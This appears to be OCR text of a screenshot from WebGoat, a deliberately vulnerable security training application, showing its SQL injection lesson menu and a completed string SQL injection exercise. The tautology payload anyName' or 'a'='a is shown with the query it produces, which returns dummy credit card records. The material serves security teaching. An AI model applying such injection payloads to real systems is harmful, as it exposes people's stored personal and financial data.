 http://localhost./WebGoat/attack?Screen=264&menu=1100
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
x 转换 选择
收藏夹 建议网站 网页快讯库
String SQL Injection
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
String SQL Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized Query
#1
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized Query
#2
Modify Data with SQL
Injection
Add Data with SQL
Injection
command, scripts, and database queries, even if the threat of SQL injection has been prevented
in some other manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that
results in all the credit card numbers being displayed. Try the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson.
* Now that you have successfully performed an SQL injection, try the same type of attack
on a parameterized query. Restart the lesson if you wish to return to the injectable query.
Enter your last name: anyName' or 'a'='a Go!
SELECT * FROM user_data WHERE last_name = 'anyName' or 'a'='a'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0